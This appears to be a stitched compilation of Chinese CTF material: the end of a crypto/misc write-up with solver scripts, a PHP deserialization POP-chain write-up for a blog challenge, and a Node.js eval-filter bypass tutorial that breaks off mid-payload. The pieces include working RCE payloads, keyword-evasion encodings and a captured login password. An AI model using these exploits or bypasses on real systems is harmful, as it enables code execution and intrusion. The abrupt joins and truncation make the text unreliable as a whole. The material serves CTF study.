'[39751280632280049247741325771978681046 126855003643133686822494937986884309325 115180417419233183793165658750256344391 165938790171278140853730464165871696036 125785499316292959084455022571711272463 113018734944080600564983861961988444496 121333906833173879138713882299961654246 74854082980047960871154066988489234830]',
'[137318192742872999161232833053514199378 77303525632818524122343716610518443942 160269374197044199668350654249626402587 115833901383881866816610270277305149900 208252536116807546101734823290785501108 217944947974996128948835835464385601397 166097670266427048341426239212284108828 6804019980433054638881349231392552603]',
'[223303329908928292177045252540723878662 162073383009692124348835494388447606848 75684161198666039016621659050855083132 214809882035378545846738708974574594313 87881170698279792546809027489142288582 209684762911442115958995698637848828382 62250525374182677523486425819610947199 279847608325021186228379026650485946576]',
'[67984665902369694514999957506279439994 268381222641753282423880203957876639758 246945134892118899884699312748250139309 65992451070302178885369398606163545606 116843550219931501998786016165547932075 183992253565936581165613292055256448566 263733379385279468893508349748581537056 271771128787717918335624952723447691861]',
'[243684657592111494155573374100758277706 199888678572875313963836033529833113400 144529013312000077536517713640604480652 195346356780285790893865181659755080639 177192461902687091902497281184780912038 98619970825132499781249548734139906601 75338491010152968387510315283944125602 235096138241797869586420967960223530601]',
'[72151893808127002595348778087435224319 81726004275189558083196981094140189988 120182868897691025353764768886735207100 202139727058084483577259545137210899092 172363102516135760004141577739481722490 47134074008080627610223569691660297614 123362836929825076302183828024021376167 223183587970484310511105130772286701816]',
'[198229942846513253072302724550917821624 203790104834341577744516837088067561528 268462473934338408807986146010492366120 2838111217330153826487758479090332221 24168375885146064383306126685127043568 106145968666962799863332198895828734493 210842459276905023853370050105467358280 279918790313996396021668388694087973972]',
'[279958295787638180753395460799528194681 282632555284078775050842945928105322059 236625278255622713621309747554901434361 152370360457970139981070013834891821455 279957343826025692192966948867958440827 283163488212063405065442268900136281469 13585301929645503773034214420121810733 84973170341472624058356167001596150486]']
for i in c:
temp=i[1:-1].split(' ')
flag=''.join(['0' if jacobi(int(j),n)==1 else '1' for j in temp])
print(chr(int(flag,2)),end='')
#token=XF38YOg92IRNyugYD7go
#flag{Oh_NO_aT_LEast_mY_AlGORithM_is_ExpanDiNg}
### WhatTheHecc(mid):
感觉可能是非预期?
题目里提供了sign,run,show功能,但sign里支持的命令有限,而如果我们需要通过run拿到flag则需要伪造签名,因此看一下verify函数,可以得知:
但这里实现有点问题,verify的sig是能够自己控制的,因此如果
则此时同样等式成立,验证通过
from netcat import *
from Cryptodome.Hash import SHA3_256
from Cryptodome.PublicKey import ECC
from Cryptodome.Math.Numbers import Integer
def hash(msg):
h_obj = SHA3_256.new()
h_obj.update(msg.encode())
return Integer.from_bytes(h_obj.digest())
r = remote("flu.xxx", 20085)
print(r.recv_until(b">"))
r.sendline(b"show")
r.recv_until(b"point_x=")
Rx = int(r.recv_until(b", point_y=").decode().replace(", point_y=", ""))
Ry = int(r.recv_until(b")").decode().replace(")", ""))
print(Rx, Ry)
hmsg = hash("cat flag")
ecc = ECC.generate(curve='P-256')
tmp = hmsg * ecc._curve.G
hx, hy = tmp.x, tmp.y
print(hx, hy)
print(r.recv_until(b">"))
r.sendline(b"run")
sig = f"{Rx}|{Ry}|{hmsg}|cat flag"
print(r.recv_until(b">"))
r.sendline(sig.encode())
print(r.recv_until(b"}"))
r.close()
### lwsr(mid):
(当时比赛的时候没有做出来,就差了一点,本地通了,远程出了一些问题,但还是复现一下)
每次decrypt能够知道state&1,因此如结果为Success!,则state的末尾比特为1,反之则为0,而每次lfsr产生的newbit在首位,因此如果交互384次,就能拿到clear
LFSR
bits后的初始比特。然后再回推最原始的状态,每次一位,那么每次只用考虑爆破1bit,然后检查lfsr(回推值)是否等于当前值,回退384+len(ct)次即可。得到初始状态后只需要再相应密文位减去pk,判断c%q是否为0即可,为0则当前明文比特为0,反之为1。
from Crypto.Util.number import long_to_bytes
from netcat import *
def lfsr(state):
# x^384 + x^8 + x^7 + x^6 + x^4 + x^3 + x^2 + x + 1
mask = (1 << 384) - (1 << 377) + 1
newbit = bin(state & mask).count('1') & 1
return (state >> 1) | (newbit << 383)
r = remote("flu.xxx", 20075)
r.recvuntil(b"Public key (q = 16411):")
tmp = r.recvuntil(b"Encrypting flag:\n").decode().replace("Encrypting flag:\n", "")
pk = eval(tmp)
length = 352
ct = []
for i in range(length):
tmp = r.recvuntil(b"\n").strip().decode()
#print(tmp)
c = eval(tmp)
#print(c[1], c)
ct.append(c)
s = ""
for i in range(384):
r.recvuntil(b"Your message bit: \n")
r.sendline(b"1")
res = r.recvuntil(b"\n").strip()
if res == b"Success!":
#print(1, res)
s = "1" + s
else:
#print(0, res)
s = "0" + s
t = int(s, 2)
def solve(t):
state = t
for i in "01":
tmp = bin(state)[2:].zfill(384)[1:] + i
tmp = int(tmp, 2)
if lfsr(tmp) == state:
return tmp
state = t
for i in range(384+length):
state = solve(state)
flag = ""
for _ in range(length):
c = ct[_][1]
for i in range(384):
if (state >> i) & 1 == 1:
tmp += "1"
c -= pk[i][1]
c = c % 16411
if c == 0:
flag += "0"
else:
flag += "1"
state = lfsr(state)
print(long_to_bytes(int(flag, 2)))
r.close()
#flag{your_fluxmarket_stock_may_shift_up_now}
## Misc:
### Tenbagger(NONE):
流量文件中存在大量无法被解密的TLS流量,且多数网站通过DNS解析记录得知目标为正常网站,不在本题目范围内。
在此过滤所有TLS、DNS流量以及其指向的地址。
发现FIX协议的本地到本地发送的流量,而该协议为金融相关,断定题目关键位置在此。
拼接即可
flag:
flag{t0_th3_m00n_4nd_b4ck}
### Touchy Logger(Low):
整个触屏过程很复杂,但我们只需要提取出明显的点击操作,具体就是:TOUCH_DOWN、TOUCH_FRAME 和 TOUCH_UP 三个合成一组的指令
import re
import numpy as np
import cv2
pattern = r' event5 TOUCH_DOWN \+[\d]{1,3}\.[\d]{1,3}s\t0 \(0\)[ ]{1,3}[\d]{1,3}\.[\d]{1,3}/[\d]{1,3}\.[\d]{1,3} \([\d]{1,3}\.[\d]{1,3}/[\d]{2,3}\.[\d]{2}mm\)\n'
pattern += r' event5 TOUCH_FRAME \+[\d]{1,3}\.[\d]{1,3}s\t\n'
pattern += r' event5 TOUCH_UP \+[\d]{1,3}\.[\d]{1,3}'
f = open('touch.log', 'r')
content = f.read()
f.close()
rows = re.findall(pattern, content)
def cap():
timePattern=re.compile(r'\+([0-9]+)\.([0-9]{3})s')
coodPattern=re.compile(r'\( ?([0-9\.]+)/ ?([0-9\.]+)mm\)')
for row in rows:
time=timePattern.search(row)
time=int(time.group(1))*1000+int(time.group(2))
p=coodPattern.search(row)
x=float(p.group(1))
y=float(p.group(2))
yield ('',time,x,y)
fourcc = cv2.VideoWriter_fourcc(*'XVID')
fps=10.0
out = cv2.VideoWriter('touch.avi', fourcc, fps, (259, 173))
history=[[]]
totalTime=0
for i in cap():
time=i[1]
history[-1].append((i[2],i[3]))
frame=np.zeros((173,259,3),np.uint8)+255
for j in history[:-1]:
for k in j:
cv2.circle(frame,(int(k[0]),int(k[1])),1,(0,0,0),-1)
for k in history[-1]:
cv2.circle(frame,(int(k[0]),int(k[1])),1,(0,255,0),-1)
while totalTime<time:
print(totalTime)
totalTime+=100
out.write(frame)
out.release()
然后,用 Pr 或 Ae 将一个 Ubuntu 虚拟键盘的图片放上去,就可以看得比较清楚:
不支持在 Docs 外粘贴 block
最后捕捉到的关键输入内容:
网站:<https://investment24.flu.xxx/user/login>
账号:fluxmanfred
密码:OiVyi)=wi$?;Ezq-lZx#
登录就是 flag 了
flag:
|
社区文章
|
EDU-CTF是台大、交大、台科大三个学校的校赛,题目感觉都不错。TripleSigma这道题的反序列化POP链很有意思,官方wp写的很简单,在这里分析一下。题目地址:<http://final.kaibro.tw:10004/(需要梯zi>)
### 信息搜集
打开是一个博客页面,注册功能被关掉了,目录也扫不出来东西。根据报错页面可以知道后端是Nginx
### 代码审计
网站的源码文件很多,`lib`文件夹下是各种功能的模块文件。根目录下的每个文件都包含了所有模块。首先查看注册和登陆源码,注册代码基本没用。login.php
<?php
session_start();
if(isset($_POST['user']) && isset($_POST['pass'])) {
$user = $_POST['user'];
$pass = $_POST['pass'];
if(User::check($user, $pass)) {
$_SESSION['user'] = User::getIDByName($user);
$wrong = false;
header("Location: index.php");
} else {
$wrong = true;
}
}
?>
跟进`User`模块class_user.php
<?php
class User {
public $func = "shell_exec";
public $data = NULL;
public static function getAllUser() {
$users = array(array('id' => 1, 'name' => 'kaibro', 'password' => 'easypeasy666'));
return $users;
}
public static function getNameByID($id) {
$users = User::getAllUser();
for($i = 0; $i < count($users); $i++) {
if($users[$i]['id'] === $id) {
return $users[$i]['name'];
}
}
return NULL;
}
public static function getIDByName($name) {
$users = User::getAllUser();
for($i = 0; $i < count($users); $i++) {
if($users[$i]['name'] === $name) {
return $users[$i]['id'];
}
}
return NULL;
}
public static function check($name, $password) {
$users = User::getAllUser();
for($i = 0; $i < count($users); $i++) {
if($users[$i]['name'] === $name && $users[$i]['password'] === $password)
return true;
}
return false;
}
public function save() {
if(!isset($this->data))
$this->data = User::getAllUser();
if(preg_match("/^[a-z]/is", $this->func)) {
if($this->func === "shell_exec") {
# ($this->func)("echo " . escapeshellarg($this->data) . " > /tmp/result");
}
} else {
# ($this->func)($this->data);
}
}
public static function getFunc() {
return $this->func;
}
}
可以看到`check`方法把登陆的用户名密码与`getAllUser`方法的数组进行对比,有相同的值就返回True。因此我们直接用源码中的`kaibro`和`easypeasy666`登陆即可。另外在`cookie`模块中发现一处任意反序列化
### 寻找POP Chain
在`blog.php`中如果存在`$_COOKIE['e']`,则会实例化cookie对象,并且可以触发任意反序列化对象的`__tostring`方法
`user`模块的`save`方法虽然对`shell_exec`的参数进行了`escapeshellarg`处理,且要求自定义函数名开头不能为字母,但是我们可以通过php全局命名空间`\`进行绕过,进入`else`条件中进行RCE。
public function save() {
if(!isset($this->data))
$this->data = User::getAllUser();
if(preg_match("/^[a-z]/is", $this->func)) {
if($this->func === "shell_exec") {
($this->func)("echo " . escapeshellarg($this->data) . " > /tmp/result");
}
} else {
($this->func)($this->data);
}
构造exp(这里我在本地测试了,因为发现题目有问题。)
<?php
include("lib/class_cookie.php");
include("lib/class_user.php");
include("lib/class_debug.php");
$A = new Debug();
$A->fm = new User();
$A->fm->func = "\\system";
$A->fm->data = "dir";
echo strrev(base64_encode("1|".serialize($A)));
测试失败,而官方给的exp却可以
<?php
include("lib/class_article.php");
include("lib/class_articlebody.php");
include("lib/class_cookie.php");
include("lib/class_user.php");
include("lib/class_debug.php");
include("lib/class_filemanager.php");
$title = new Debug();
$title->fm = new User();
$title->fm->func = "\\system";
$title->fm->data = "dir";
$content = "foo";
$body = new ArticleBody($title, $content);
$art = new Article("foo", "bar");
$art->body = $body;
echo strrev(base64_encode("1|".serialize($art)));
`方法构成RCE。
### 寻找测试失败原因
想了很久才发现是print_title()函数的问题。一直以为他会直接打印字符串,从而触发`__tostring`。哪里会想到它echo的是`$r->body->title`在lib_common.php第99行。
function print_title($r) {
if(isset($r)) {
echo $r->body->title;
}
}
那么官方的exp就是直接触发`Debug`的`__toString`方法了,没有那么复杂了,2333感觉好坑啊。
### 后记
以后读代码一定要仔细认真,不忽略任何一个点,不然要绕大弯路。
|
社区文章
|
# 前言
本环境为黑盒测试,在不提供虚拟机帐号密码的情况下进行黑盒测试拿到域控里面的flag。
# 环境搭建
攻击机:
kali:192.168.1.10
靶场:
CentOS(内):192.168.93.100
CentOS(外):192.168.1.110
Ubuntu:192.168.93.120
域内主机:
Winserver2012:192.168.93.10
Winserver2008:192.168.93.20
Windows7:192.168.93.30
kali跟CentOS能够ping通
拓扑图如下:
# 内网信息搜集
## nmap探测端口
nmap先探测一下出网机即CentOS的端口情况。可以看到开了22、80、3306端口,初步判断开了web,ssh,数据库应该为MySQL
nmap -T4 -sC -sV 192.168.1.110
这里首先访问下80端口,发现为joomla框架,joomla框架在3.4.6及以下版本是有一个远程rce漏洞的,这里先使用exp直接去打一下
这里看到exp打过去不能够利用那么应该是joomla的版本比较高
这里使用端口扫描软件扫一下后台的文件发现一个管理员的界面
是joomla的后台登录界面,这里尝试使用bp弱口令爆破了一下,无果,只好放弃
这里使用dirsearch进一步进行扫描,发现了一个`configuration.php`
看一下这个php的内容发现有一个user跟password,联想到开了3306这个端口,猜测这可能是管理员备份的数据库密码忘记删除了
## 连接mysql
这里使用navicat尝试连接一下靶机的数据库
可以看到连接成功了
然后就是翻数据找管理员的帐号了,找管理员帐号肯定是找带有user字段跟password字段的,这里我找了一段时间,最后发现`umnbt_users`这个表跟管理员帐号最相似,但是这里出现了一个问题,我发现`password`这个地方的密码不是明文
这里试着把密文拿去解密发现解密失败
在搜索的时候发现joomla官网虽然没有直接公布密码的加密方式,但是它为了防止用户忘记密码增加了一个添加超级管理员用户的方式,就是通过登录数据库执行sql语句达到新建超级管理员的效果
这里我们可以发现sql语句中的`VALUES`中的第三项为密文,这里我们为了方便就是用他给我们的这一串密文,这里对应的密码为`secret`,当然也可以用其他对应的密文如下所示
在navicat中执行sql语句,注意这里要分开执行两个`INSERT INTO`否则回报错,这里相当于我们添加了一个`admin2
secret`这个新的超级管理员用户
## 登录joomla后台
使用`admin2 secret`登录joomla后台
登录成功,进入后台后的操作一般都是找可以上传文件的地方上传图片马或者找一个能够写入sql语句的地方
这里经过谷歌后发现,joomla的后台有一个模板的编辑处可以写入文件,这里找到`Extensions->Template->Templates`
这里选择`Beez3`这个模板进入编辑
这里因为模板前面有`<?php`前缀,所以这里我们需要将一句话木马稍微变形一下,然后保存即可
这里使用蚁剑连接成功
## 绕过disable_functions
但是这里命令执行返回的是127,应该是`disable_functions`禁用了命令执行的函数,在windows下绕过`disable_functions`的方法虽然很少,但是在linux里面绕过`disable_functions`的方法却有很多,这里就不展开说了
这里为了方便我直接使用的是蚁剑里自带的插件绕过`disable_functions`,可以看到已经上传脚本操作成功了
这里我直接去连接上传的这个`.antproxy.php`,这里理论上是应该用原来的密码连接过去就可以执行命令了,但是这和地方不知道为什么返回数据为空我淦!
这里只好用最原始的方法,上传一个绕过`disable_functions`的py,通过传参的方式执行系统命令
测试一下传参为whoami,可以看到这里是一个低权限`www-data`
`ifconfig`看一下网卡情况,这里很奇怪,因为之前我们在扫描的时候这台CentOS的ip应该是192.168.1.0/24这个网段的,但是这里ifconfig出来却是192.168.53.0/24这个网段,当时说实话有点懵
`arp -a`查看下路由表,可以看到都是192.168.93.0/24这个网段
再看一下端口的进出,发现都是93这个网段
interfaces中配置的静态网卡也是93这个网段
## Nginx反向代理
那么到这里已经很明显了,也就是说我们之前拿到的那台linux的192.168.1.0/24这个网段相当于一个公网IP,但是真正的主机应该是192.168.93.0/24,但这个是一个内网网段,所以说最符合这种情况的就是nginx反向代理
因为之前nginx反代的情况基本没遇到过,所以这里顺带补充一下自己的盲区
**何为代理**
在Java设计模式中,代理模式是这样定义的:给某个对象提供一个代理对象,并由代理对象控制原对象的引用。
可能大家不太明白这句话,在举一个现实生活中的例子:比如我们要买一间二手房,虽然我们可以自己去找房源,但是这太花费时间精力了,而且房屋质量检测以及房屋过户等一系列手续也都得我们去办,再说现在这个社会,等我们找到房源,说不定房子都已经涨价了,那么怎么办呢?最简单快捷的方法就是找二手房中介公司(为什么?别人那里房源多啊),于是我们就委托中介公司来给我找合适的房子,以及后续的质量检测过户等操作,我们只需要选好自己想要的房子,然后交钱就行了。
代理简单来说,就是如果我们想做什么,但又不想直接去做,那么这时候就找另外一个人帮我们去做。那么这个例子里面的中介公司就是给我们做代理服务的,我们委托中介公司帮我们找房子。
**何为反向代理**
反向代理和正向代理的区别就是: **正向代理代理客户端,反向代理代理服务器。**
反向代理,其实客户端对代理是无感知的,因为客户端不需要任何配置就可以访问,我们只需要将请求发送到反向代理服务器,由反向代理服务器去选择目标服务器获取数据后,在返回给客户端,此时反向代理服务器和目标服务器对外就是一个服务器,暴露的是代理服务器地址,隐藏了真实服务器IP地址。
**反向代理的好处**
那么为什么要用到反向代理呢,原因有以下几点:
> 1、保护了真实的web服务器,web服务器对外不可见,外网只能看到反向代理服务器,而反向代理服务器上并没有真实数据,因此,保证了web服务器的资源安全
>
> 2、反向代理为基础产生了动静资源分离以及负载均衡的方式,减轻web服务器的负担,加速了对网站访问速度(动静资源分离和负载均衡会以后说)
>
> 3、节约了有限的IP地址资源,企业内所有的网站共享一个在internet中注册的IP地址,这些服务器分配私有地址,采用虚拟主机的方式对外提供服务
了解了反向代理之后,我们再具体的去探究一下Nginx反向代理的实现
1、模拟n个http服务器作为目标主机用作测试,简单的使用2个tomcat实例模拟两台http服务器,分别将tomcat的端口改为8081和8082
2、配置IP域名
192.168.72.49 8081.max.com
192.168.72.49 8082.max.com
3、配置nginx.conf
upstream tomcatserver1 {
server 192.168.72.49:8081;
}
upstream tomcatserver2 {
server 192.168.72.49:8082;
}
server {
listen 80;
server_name 8081.max.com;
#charset koi8-r;
#access_log logs/host.access.log main;
location / {
proxy_pass http://tomcatserver1;
index index.html index.htm;
}
}
server {
listen 80;
server_name 8082.max.com;
#charset koi8-r;
#access_log logs/host.access.log main;
location / {
proxy_pass http://tomcatserver2;
index index.html index.htm;
}
}
流程:
1)浏览器访问8081.max.com,通过本地host文件域名解析,找到192.168.72.49服务器(安装nginx)
2)nginx反向代理接受客户机请求,找到server_name为8081.max.com的server节点,根据proxy_pass对应的http路径,将请求转发到upstream
tomcatserver1上,即端口号为8081的tomcat服务器。
那么这里很明显还有一台linux主机在整个拓扑内做为内网Ubuntu的反向代理主机,这时候我翻缓存文件夹的时候发现了一个mysql文件夹,跟进去看看
发现了一个test.txt,不会又是管理员忘记删了的账号密码吧(手动狗头)
因为之前我们扫端口的时候发现开了22端口,那么这个账号密码很可能就是ssh的帐号密码
使用ssh连接尝试
连接成功到了另外一台linux主机
看一下主机和ip情况,可以发现这台主机已经不是我们之前的那台Ubuntu了,而是CentOS,而且双网卡,一张网卡是我们之前扫描时候得出的1.0/24这个网段的ip,还有一个ip就是93.0/24这个内网网段的ip,那么这台linux主机就是Ubuntu的反向代理主机无疑了
## 脏牛提权
这里直接选择linux提权首选的脏牛进行提权
gcc -pthread dirty.c -o dirty -lcrypt //编译dirty.c
./dirty 123456 //创建一个高权限用户,密码为123456
可以看到这里已经执行成功,脏牛执行成功过后会自动生成一个名为`firefart`的高权限用户,密码就是我们刚才设置的123456
这里我们切换到`firefart`用户进行查看
# 内网渗透
## centos上线msf
这里因为是linux的原因,就不使用cs上线的打法了,先生成一个linux的payload上线到msf
use exploit/multi/script/web_delivery
set lhost 192.168.1.10
set lport 4444
set target 7
run
运行之后会给出一个payload
use exploit/multi/script/web_delivery
set target 7
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
exploit
将payload复制到centos执行
可以看到反弹session已经成功
## socks代理进入内网扫描
这里使用添加路由、使用`socks_proxy`模块进入内网
route add 192.168.93.0 255.255.255.0 1
route print
use auxiliary/server/socks_proxy
set version 4a
run
然后在`/etc/proxychain.conf`文件中添加代理的ip和端口,这里一定要和设置里的对应
这里可以使用`proxychain +
nmap`进行扫描,这里为了方便我就直接使用msf中的模块对192.168.93.0/24这个网段进行扫描了。注意这里在实战的时候可以适当把线程调小一点,不然流量会很大,这里因为是靶场的原因我就直接调成了20
use auxiliary/scanner/discovery/udp_probe
set rhosts 192.168.93.1-255
set threads 20
run
这里扫描完之后可以发现,内网里有3台主机存活,分别是192.168.93.10 192.168.93.20 192.168.93.30
但是这时候信息还不够,调用nmap继续扫描详细信息
nmap -T4 -sC -sV 192.168.93.10 192.168.93.20 192.168.93.30
首先是10这台主机,可以看到开放了88跟389这两个端口,熟悉的师傅都应该知道这两个端口大概率锁定了这台主机就是域控
20这台主机开的都是几个常规端口,值得注意的就是1433端口,意味着20这台主机上有mssql服务
30这台主机也是开了几个常规端口,跟前面两台主机相比就没什么特征端口,应该是一个普通的域成员主机
## 永恒之蓝尝试
这里我发现三台主机都开了139、445端口,那么先使用永恒之蓝模块先批量扫描一波看有没有可以直接用永恒之蓝打下来的主机
这里没有能够直接用永恒之蓝拿下的主机,win7跟2008匿名管道都没有开所以利用不了
## 密码枚举
因为这三台主机都开了445端口,可以使用smb,使用msf中的`smb_login`模块进行密码枚举尝试
use auxiliary/scanner/smb/smb_loginset rhosts 192.168.93.20set SMBUser Administratorset PASS_FILE /tmp/1W.txtrun
这里很幸运,跑出来的密码是`123qwe!ASD`刚好在我的`1W.txt`这个字典里面
## psexec横向移动
这里使用proxifier将msf的socks代理到本地,忘记截图了orz...
这里既然已经拿到了administrator的密码,使用ipc先连接到20这一台主机,使用copy命令将mimikatz拷贝到20这台主机上
然后使用psexec获取一个cmd环境,使用mimikatz抓取hash并保存为日志
psexec64.exe \\192.168.93.20 cmdmimiKatz.exe log privilege::debug sekurlsa::logonpasswords
`type mimikatz.log`读取日志内容可以发现域管的帐号密码为`Administrator zxcASDqw123!!`
那么这里也直接使用ipc连接直接连接10这台主机,即TEST这个域的域控,可以看到已经连接成功了
使用命令查看机密文件
dir \\192.168.93.10\C$\users\Administrator\Documentstype \\192.168.93.10\C$\users\Administrator\Documents\flag.txt
|
社区文章
|
# nodejs中代码执行绕过的一些技巧
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在php中,eval代码执行是一个已经被玩烂了的话题,各种奇技淫巧用在php代码执行中来实现bypass。这篇文章主要讲一下`nodejs`中bypass的一些思路。
## 1\. child_process
首先介绍一下nodejs中用来执行系统命令的模块`child_process`。Nodejs通过使用child_process模块来生成多个子进程来处理其他事物。在child_process中有七个方法它们分别为:execFileSync、spawnSync,execSync、fork、exec、execFile、以及spawn,而这些方法使用到的都是spawn()方法。因为`fork`是运行另外一个子进程文件,这里列一下除fork外其他函数的用法。
require("child_process").exec("sleep 3");
require("child_process").execSync("sleep 3");
require("child_process").execFile("/bin/sleep",["3"]); //调用某个可执行文件,在第二个参数传args
require("child_process").spawn('sleep', ['3']);
require("child_process").spawnSync('sleep', ['3']);
require("child_process").execFileSync('sleep', ['3']);
不同的函数其实底层具体就是调用spawn,有兴趣的可以跟进源码看一下
const child = spawn(file, args, {
cwd: options.cwd,
env: options.env,
gid: options.gid,
uid: options.uid,
shell: options.shell,
windowsHide: !!options.windowsHide,
windowsVerbatimArguments: !!options.windowsVerbatimArguments
});
## 2\. nodejs中的命令执行
为了演示代码执行,我写一个最简化的服务端,代码如下
const express = require('express')
const bodyParser = require('body-parser')
const app = express()
app.use(bodyParser.urlencoded({ extended: true }))
app.post('/', function (req, res) {
code = req.body.code;
console.log(code);
res.send(eval(code));
})
app.listen(3000)
原理很简单,就是接受`post`方式传过来的code参数,然后返回`eval(code)`的结果。
在nodejs中,同样是使用`eval()`函数来执行代码,针对上文提到rce函数,首先就可以得到如下利用代码执行来rce的代码。
> 以下的命令执行都用curl本地端口的方式来执行
eval('require("child_process").execSync("curl 127.0.0.1:1234")')
这是最简单的代码执行情况,当然一般情况下,开发者在用eval而且层层调用有可能接受用户输入的点,并不会简单的让用户输入直接进入,而是会做一些过滤。譬如,如果过滤了exec关键字,该如何绕过?
> 当然实际不会这么简单,本文只是谈谈思路,具体可以根据实际过滤的关键字变通
下面是微改后的服务端代码,加了个正则检测`exec`关键字
const express = require('express')
const bodyParser = require('body-parser')
const app = express()
function validcode(input) {
var re = new RegExp("exec");
return re.test(input);
}
app.use(bodyParser.urlencoded({ extended: true }))
app.post('/', function (req, res) {
code = req.body.code;
console.log(code);
if (validcode(code)) {
res.send("forbidden!")
} else {
res.send(eval(code));
}
})
app.listen(3000)
这就有6种思路:
* 16进制编码
* unicode编码
* 加号拼接
* 模板字符串
* concat函数连接
* base64编码
### 2.1 16进制编码
第一种思路是16进制编码,原因是在`nodejs`中,如果在字符串内用16进制,和这个16进制对应的ascii码的字符是等价的(第一反应有点像mysql)。
console.log("a"==="\x61");
// true
但是在上面正则匹配的时候,16进制却不会转化成字符,所以就可以绕过正则的校验。所以可以传
require("child_process")["exe\x63Sync"]("curl 127.0.0.1:1234")
### 2.2 unicode编码
思路跟上面是类似的,由于`JavaScript`允许直接用码点表示Unicode字符,写法是”反斜杠+u+码点”,所以我们也可以用一个字符的unicode形式来代替对应字符。
console.log("\u0061"==="a");
// true
require("child_process")["exe\u0063Sync"]("curl 127.0.0.1:1234")
### 2.3 加号拼接
原理很简单,加号在js中可以用来连接字符,所以可以这样
require('child_process')['exe'%2b'cSync']('curl 127.0.0.1:1234')
### 2.4 模板字符串
相关内容可以参考[MDN](https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Template_literals),这里给出一个payload
> 模板字面量是允许嵌入表达式的字符串字面量。你可以使用多行字符串和字符串插值功能。
require('child_process')[`${`${`exe`}cSync`}`]('curl 127.0.0.1:1234')
### 2.5 concat连接
利用js中的concat函数连接字符串
require("child_process")["exe".concat("cSync")]("curl 127.0.0.1:1234")
### 2.6 base64编码
这种应该是比较常规的思路了。
eval(Buffer.from('Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjdXJsIDEyNy4wLjAuMToxMjM0Iik=','base64').toString())
## 3\. 其他bypass方式
这一块主要是换个思路,上面提到的几种方法,最终思路都是通过编码或者拼接得到`exec`这个关键字,这一块考虑js的一些语法和内置函数。
### 3.1 Obejct.keys
实际上通过`require`导入的模块是一个`Object`,所以就可以用`Object`中的方法来操作获取内容。利用`Object.values`就可以拿到`child_process`中的各个函数方法,再通过数组下标就可以拿到`execSync`
console.log(require('child_process').constructor===Object)
//true
Object.values(require('child_process'))[5]('curl 127.0.0.1:1234')
### 3.2 Reflect
在js中,需要使用`Reflect`这个关键字来实现反射调用函数的方式。譬如要得到`eval`函数,可以首先通过`Reflect.ownKeys(global)`拿到所有函数,然后`global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]`即可得到eval
console.log(Reflect.ownKeys(global))
//返回所有函数
console.log(global[Reflect.ownKeys(global).find(x=>x.includes('eval'))])
//拿到eval
拿到eval之后,就可以常规思路rce了
global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]('global.process.mainModule.constructor._load("child_process").execSync("curl 127.0.0.1:1234")')
这里虽然有可能被检测到的关键字,但由于`mainModule`、`global`、`child_process`等关键字都在字符串里,可以利用上面提到的方法编码,譬如16进制。
global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]('\x67\x6c\x6f\x62\x61\x6c\x5b\x52\x65\x66\x6c\x65\x63\x74\x2e\x6f\x77\x6e\x4b\x65\x79\x73\x28\x67\x6c\x6f\x62\x61\x6c\x29\x2e\x66\x69\x6e\x64\x28\x78\x3d\x3e\x78\x2e\x69\x6e\x63\x6c\x75\x64\x65\x73\x28\x27\x65\x76\x61\x6c\x27\x29\x29\x5d\x28\x27\x67\x6c\x6f\x62\x61\x6c\x2e\x70\x72\x6f\x63\x65\x73\x73\x2e\x6d\x61\x69\x6e\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x2e\x5f\x6c\x6f\x61\x64\x28\x22\x63\x68\x69\x6c\x64\x5f\x70\x72\x6f\x63\x65\x73\x73\x22\x29\x2e\x65\x78\x65\x63\x53\x79\x6e\x63\x28\x22\x63\x75\x72\x6c\x20\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x3a\x31\x32\x33\x34\x22\x29\x27\x29')
>
> 这里还有个小trick,如果过滤了`eval`关键字,可以用`includes('eva')`来搜索`eval`函数,也可以用`startswith('eva')`来搜索
### 3.3 过滤中括号的情况
在`3.2`中,获取到eval的方式是通过`global`数组,其中用到了中括号`[]`,假如中括号被过滤,可以用`Reflect.get`来绕
> `Reflect.get(target, propertyKey[,
> receiver])`的作用是获取对象身上某个属性的值,类似于`target[name]`。
所以取eval函数的方式可以变成
Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes('eva')))
后面拼接上命令执行的payload即可。
## 4\. NepCTF-gamejs
这个题目第一步是一个原型链污染,第二步是一个`eval`的命令执行,因为本文主要探讨一下eval的bypass方式,所以去掉原型链污染,只谈后半段bypass,代码简化后如下:
const express = require('express')
const bodyParser = require('body-parser')
const app = express()
var validCode = function (func_code){
let validInput = /subprocess|mainModule|from|buffer|process|child_process|main|require|exec|this|eval|while|for|function|hex|char|base64|"|'|\[|\+|\*/ig;
return !validInput.test(func_code);
};
app.use(bodyParser.urlencoded({ extended: true }))
app.post('/', function (req, res) {
code = req.body.code;
console.log(code);
if (!validCode(code)) {
res.send("forbidden!")
} else {
var d = '(' + code + ')';
res.send(eval(d));
}
})
app.listen(3000)
由于关键字过滤掉了单双引号,这里可以全部换成反引号。没有过滤掉`Reflect`,考虑用反射调用函数实现RCE。利用上面提到的几点,逐步构造一个非预期的payload。首先,由于过滤了`child_process`还有`require`关键字,我想到的是base64编码一下再执行
eval(Buffer.from(`Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjdXJsIDEyNy4wLjAuMToxMjM0Iik=`,`base64`).toString())
这里过滤了`base64`,可以直接换成
`base`.concat(64)
过滤掉了`Buffer`,可以换成
Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`)))
要拿到`Buffer.from`方法,可以通过下标
Object.values(Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`))))[1]
但问题在于,关键字还过滤了中括号,这一点简单,再加一层`Reflect.get`
Reflect.get(Object.values(Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`)))),1)
所以基本payload变成
